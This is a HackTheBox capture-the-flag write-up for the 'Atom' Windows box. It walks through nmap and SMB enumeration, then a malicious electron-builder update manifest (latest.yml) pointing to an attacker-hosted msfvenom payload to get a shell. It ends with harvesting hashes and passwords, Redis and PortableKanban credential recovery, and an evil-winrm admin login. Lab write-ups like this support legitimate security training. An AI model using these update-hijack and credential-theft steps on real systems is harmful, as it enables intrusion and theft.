HackTheBox — ATOM[Medium]
Hey my friends, I’m Adham Makroum, an infosec guy who seeks knowledge, and This my write-up for Atom box.
This box is my first medium box I’ve solved, i wish this write-up be useful for you.

Let’s get started!
Reconnaissance
Nmap Scanning
#nmap -sV -sS -T4 -A -Pn -oN nmap.txt 10.10.10.237
Nmap scan report for 10.10.10.237
Host is up (0.039s latency).
Not shown: 996 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: Heed Solutions
135/tcp open msrpc Microsoft Windows RPC
443/tcp open ssl/http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: Heed Solutions
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows XP|7 (89%)
OS CPE: cpe:/o:microsoft:windows_xp::sp3 cpe:/o:microsoft:windows_7
Aggressive OS guesses: Microsoft Windows XP SP3 (89%), Microsoft Windows XP SP2 (86%), Microsoft Windows 7 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: ATOM; OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:
|_clock-skew: mean: 2h20m01s, deviation: 4h02m29s, median: 0s
| smb-os-discovery:
| OS: Windows 10 Pro 19042 (Windows 10 Pro 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: ATOM
| NetBIOS computer name: ATOM\\x00
| Workgroup: WORKGROUP\\x00
|_ System time: 2021-04-21T21:34:34-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-04-22T04:34:35
|_ start_date: N/ATRACEROUTE (using port 135/tcp)
HOP RTT ADDRESS
1 38.18 ms 10.10.14.1
2 38.11 ms 10.10.10.237OS and Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
# Nmap done at Thu Apr 22 11:35:12 2021 -- 1 IP address (1 host up) scanned in 67.34 seconds
We have four ports open.
- port 80: running Apache httpd 2.4.46
- port 135: running msrpc
- port: 443: running Apache httpd 2.4.46
- port 445: running SMB
Gobuster result
/images (Status: 301) [Size: 332] [--> <https://atom.htb/images/>]
/Images (Status: 301) [Size: 332] [--> <https://atom.htb/Images/>]
/releases (Status: 301) [Size: 334] [--> <https://atom.htb/releases/>]
/examples (Status: 503) [Size: 399]
/licenses (Status: 403) [Size: 418]
/IMAGES (Status: 301) [Size: 332] [--> <https://atom.htb/IMAGES/>]
/%20 (Status: 403) [Size: 299]
/Releases (Status: 301) [Size: 334] [--> <https://atom.htb/Releases/>]
/*checkout* (Status: 403) [Size: 299]
/phpmyadmin (Status: 403) [Size: 299]
/webalizer (Status: 403) [Size: 299]
/*docroot* (Status: 403) [Size: 299]
/* (Status: 403) [Size: 299]
/con (Status: 403) [Size: 299]
/http%3A (Status: 403) [Size: 299]
/**http%3a (Status: 403) [Size: 299]
/*http%3A (Status: 403) [Size: 299]
/aux (Status: 403) [Size: 299]
/**http%3A (Status: 403) [Size: 299]
/%C0 (Status: 403) [Size: 299]But I can’t find anything useful so I will check the smb share
smbclint
adham@Kali:~/Desktop/Pentesting/HTB/ATOM$ smbclient -L 10.10.10.237
Enter WORKGROUP\\adham's password: Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
Software_Updates Disk
SMB1 disabled -- no workgroup availableadham@Kali:~/Desktop/Pentesting/HTB/ATOM$ smbclient -N \\\\\\\\10.10.10.237\\\\Software_Updates
Try "help" to get a list of possible commands.
smb: \\> ls
. DA 0 Fri May 7 14:52:22 2021
.. DA 0 Fri May 7 14:52:22 2021
client1 D 0 Fri May 7 14:52:22 2021
client2 D 0 Fri May 7 14:52:22 2021
client3 D 0 Fri May 7 14:52:22 2021
PortableKanban DA 0 Fri May 7 13:56:25 2021
UAT_Testing_Procedures.pdf A 35202 Fri Apr 9 07:18:08 2021 4413951 blocks of size 4096. 1360601 blocks available
smb: \\> get UAT_Testing_Procedures.pdf
getting file \\UAT_Testing_Procedures.pdf of size 35202 as UAT_Testing_Procedures.pdf (33.9 KiloBytes/sec) (average 33.9 KiloBytes/sec)
I found pdf file called UAT_Testing_Procedures.pdf so I will transfer it to my machine to read it.
After reading pdf file, I noticed the application built with electron-builder , So I searched for any exploitation for electron-builder and I found this Blog.
After reading it, I found this information is very important for my exploitation.
Exploitation
it’s time to exploit.
So I created my payload with msfvenom and passed it to shasum

adham@Kali:~/Desktop/Pentesting/HTB/ATOM$ shasum -a 512 v’ulnerable-app-setup-1.2.3.exe | cut -d " " -f1 | xxd -r -p | base64
wbt49JyDTktFJvdnGpYoe6s4OXBmPYVDhBiGEZrE7V2rUOSIBMCs+bzqiDZHiCys0iyR3ZuaaVTzjdUmzDCEHg==I modifiedlatest.yml to be like this and replaced path to my payload path and sha512
version: 1.2.3
path: <http://10.10.16.25:8080/v’ulnerable-app-setup-1.2.3.exe>
sha512: c1bb78f49c834e4b4526f7671a96287bab383970663d8543841886119ac4ed5dab50e48804c0acf9bcea883647882cacd22c91dd9b9a6954f38dd526cc30841e
releaseDate: '2019-11-20T11:17:02.627Z'Now I will transfer it to client1 as mentioned in the pdf file, Run my listener and wait until you get a shell as json and get a user flag
to transfer latest.yml → smb: \\client1\\> put latest.yml

Privilege Escalation
I transferred winPEAS to a machine and run it.
to transfer winPEAS:
On Kali, in the same directory as winPEASx64.exe
sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py kali .
On Windows (update the IP address with your Kali IP):
copy \\\\10.10.16.4\\kali\\winPeasx68.exe C:\\Users\\jason\\winPEASx64.exe
Notes From winPEAS result
- I found the Redis server is running on the target machine so I used HackTricks but we will return to it.

- There are creds but I think it’s not useful.
[+] Enumerating Security Packages Credentials
Version: NetNTLMv2
Hash: jason::ATOM:1122334455667788:95ff746d66b75d0fc5a9d6242d06e18b:0101000000000000027617808b43d7015ec4b2895dec36de0000000008003000300000000000000000000000002000000a0594689b8a6472c84b562400edae9c899062977e0ee0d87977783fd7033c6c0a00100000000000000000000000000000000000090000000000000000000000Username: ATOM\\jason
Password: kidvscat_electron_@123
Target: ATOM\\jason
PersistenceType: Enterprise
LastWriteTime: 3/31/2021 2:53:49 AM
- I found This
PortableKanban.exeand it caught my attention.

when I search on PortableKanban I found an exploit for it but we need to EncryptedPassword:”
Now it’s time to Redis server

This means that you need valid credentials to access the Redis instance.
By default Redis can be accessed without credentials. However, it can be configured to support only password, or username + password. It is possible to set a password in
redis.conffile.
I search for redis.conf and found it in C:\\Program Files\\Redis\\ and found a password: kidvscat_yes_kidvscat


Now I will use this command to connect to the Redis server and I have got EncryptedPassword Odh7N3L9aVQ8/srdZgG2hIR0SSJoJKGi

The exploit from exploit DB doesn’t work with me and I don’t know why so I used cyberChef

and password for administrator is kidvscat_admin_@123
I used evil-wram to connect to the machine as Administrator
evil-winrm -i 10.10.10.237 -u 'administrator' -p 'kidvscat_admin_@123'Great! I’m now an Admin!!!
let's get a root file

Thanks for reading my write-up.
